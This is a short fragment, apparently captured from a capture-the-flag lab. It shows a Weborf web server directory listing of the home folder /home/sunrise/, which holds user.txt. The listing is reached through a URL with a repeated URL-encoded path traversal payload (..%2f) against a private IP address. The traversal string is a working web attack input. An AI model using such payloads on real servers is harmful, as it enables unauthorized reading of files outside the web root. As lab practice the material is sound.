 192.168.1.118:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome/sunrise/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Name Size
d ../ -
d Desktop/ -
d Documents/ -
d Downloads/ -
d Music/ -
d Pictures/ -
d Public/ -
d Templates/ -
d Videos/ -
f user.txt 33B
Generated by Weborf/0.12.2 (GNU/Linux)